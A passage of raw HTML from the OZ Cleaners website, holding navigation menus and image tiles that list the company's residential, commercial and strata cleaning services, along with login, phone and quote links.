                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-window-cleaning_1650104535.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="d-block d-lg-none">
    <ul class="list-unstyled">
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent7" 
                   aria-expanded="false">
                    Residential Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent7" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam <span>Cleaning</span>
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                <i class="fa fa-angle-right"></i> Hoarder Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                <i class="fa fa-angle-right"></i> Oven & BBQ Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                <i class="fa fa-angle-right"></i> Spring Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                <i class="fa fa-angle-right"></i> Regular House Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                <i class="fa fa-angle-right"></i> Roof Restoration
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                <i class="fa fa-angle-right"></i> House Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                <i class="fa fa-angle-right"></i> Builders Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                <i class="fa fa-angle-right"></i> Rubbish Removal
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                <i class="fa fa-angle-right"></i> Gardening Services
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent8" 
                   aria-expanded="false">
                    Commercial Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent8" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Office Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent10" 
                   aria-expanded="false">
                    Strata Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent10" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                <i class="fa fa-angle-right"></i> Property Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
            </ul>


</div>                                                            </li>
                                                    <li class="nav-item ">
                                
                                <a class="nav-link  "
                                   href="https://ozcleaners.com.au/blogs"
                                                                   >
                                    Blogs
                                </a>
                                                            </li>
                                                    <li class="nav-item ">
                                
                                <a class="nav-link  "
                                   href="https://ozcleaners.com.au/contact"
                                                                   >
                                    Contact Us
                                </a>
                                                            </li>
                                                    <li class="nav-item ">
                                
                                <a class="nav-link  active "
                                   href="https://ozcleaners.com.au/page/special-offer"
                                                                   >
                                    Special Offer
                                </a>
                                                            </li>
                                            </ul>

                    <div class="navbar-form xnavbar-right mb-0 mt-2 float-xl-right text-lg-center">
                        <div class="d-inline-block header_phone_number my_account" style="">
                            <a href="https://ozcleaners.com.au/user/dashboard">
                                <img src="https://ozcleaners.com.au/public/frontend/img/faq/my-account.png" style="width: 25px;" alt="my-account"/>
                                Login
                            </a>
                        </div>
                        <div class="d-inline-block header_phone_number" style="">
                            <img src="https://ozcleaners.com.au/public/frontend/img/faq/phone-icon.png" style="width: 25px;" alt="phone"/>
                            1300 010 002
                        </div>
                        <div class="d-inline-block">
                            <a href="https://ozcleaners.com.au/booking-form" class="btn bg_get_quote_btn">
                                Online Quote
                            </a>
                        </div>
                    </div>
                </div>
            </div><!--/.navbar-collapse -->
        </div>
    </nav>
</section>


<style>
    .my_account, .my_account a {
        font-size: 16px;
        font-weight: 400;
        color: #333;
    }

    .my_account a:hover {
        text-decoration: none;
        color: #0a53be;
    }
</style>



</div>
<div class="d-block d-lg-none">

    <nav class="navbar navbar-default navbar-fixed-top mobile_header_menu">
    <div class="container-fluid">
        <div class="navbar-header">
            <a class="float-right pt-3 text-dark" style="font-size: 19px;" title="Click to call" href="https://ozcleaners.com.au/user/dashboard">
                <img src="https://ozcleaners.com.au/public/frontend/img/faq/my-account.png" style="width: 25px;"/>
            </a>
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#mobileHeader">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="https://ozcleaners.com.au">
                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-07/000-final-logo_1659269362.png"
                      alt="OZ Cleaners | One stop cleaning service provider"/>
            </a>
        </div>
        <div id="mobileHeader" class="navbar-collapse collapse">
                        <ul class="nav navbar-nav ">
                                                                                        <li id="parent-element" class="xnav-item dropdown">

                                <a class="xnav-link  dropdown-toggle"
                                   href="#"
                                                                          xid="navbarDropdown" role="button"
                                   data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                                                                    >
                                    <i class="material-icons">dashboard</i>
                                    Our Services
                                    <i class="fa fa-caret-down"></i>
                                </a>
                                <ul class="xsubMobileMenuSub dropdown-menu ml-3">
                                    <div class="d-none d-lg-block">
    <div class="dropdown-menu serviceNavs row m-0 justify-content-center" aria-labelledby="navbarDropdown">
        <div class="xcontainer xd-block col-lg-12">
            <div class="row">
                <div class="col-md-12">
                    <div class="service_menu_tab with-nav-tabs text-center">
                        <div class="tab-content">
                            <div class="tab-pane fade in active">
                                <div class="row equal">
                                    <div class="col-md-2">
                                                                                    <ul class="nav nav-tabs tabs-left d-block navMainTerms">
                                                                                                                                                                                                        <li
                                                        class="active ">
                                                        <a href="javascript:void(0)" data-target="#parent7"
                                                            data-toggle="tab">
                                                            Residential Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent8"
                                                            data-toggle="tab">
                                                            Commercial Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent10"
                                                            data-toggle="tab">
                                                            Strata Cleaning
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                                                            </div>
                                    <div class="col-md-10">
                                        <!-- Tab panes -->
                                        <div class="tab-content">
                                                                                                                                                                                                                                                    
                                                    <div class="tab-pane active" id="parent7">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/residential-end-of-lease-cleaning-min_1659397542.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-carpet-steam-cleaning_1662207260.jpg" alt="Carpet Steam &lt;span&gt;Cleaning&lt;/span&gt;">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam <span>Cleaning</span></h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-window-cleaning_1662207260.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-10/10-menu-image_1665385253.jpg" alt="Hoarder Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                            <h2>Hoarder Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-tile-grout-cleaning_1662207260.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-11/oven-and-bbq-cleaning-1-jpg_1667544481.png" alt="Oven &amp; BBQ Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                            <h2>Oven & BBQ Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-high-pressure-cleaning_1662207259.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-once-off-or-spring-cleaning_1662207260.jpg" alt="Spring Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                            <h2>Spring Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-regular-house-cleaning_1662207259.jpg" alt="Regular House Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                            <h2>Regular House Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-gutter-cleaning_1662207260.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-roof-restoration_1662207260.jpg" alt="Roof Restoration">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                            <h2>Roof Restoration</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-house-washing_1662207260.png" alt="House Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                            <h2>House Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-cleaning-min_1649849521.jpg" alt="Builders Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                            <h2>Builders Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2024-03/rubbish-removal_1709468957.jpg" alt="Rubbish Removal">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                            <h2>Rubbish Removal</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-grassing-landscaping-min_1649849521.jpg" alt="Gardening Services">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                            <h2>Gardening Services</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent8">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-end-of-lease-cleaning_1662208218.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-carpet-steam-cleaning_1662208218.jpg" alt="Carpet Steam Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-regular-office-cleaning_1662208218.jpg" alt="Regular Office Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                            <h2>Regular Office Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-window-cleaning_1662208218.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-tile-and-grout-cleaning_1662208218.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-high-pressure-cleaning_1662208218.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent10">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-bulding-washing_1650104535.jpg" alt="Property Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                            <h2>Property Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-gutter-cleaning_1650104535.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-high-pressure-cleaning_1650104535.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-cleaning-services_1650104535.jpg" alt="Regular Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                            <h2>Regular Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
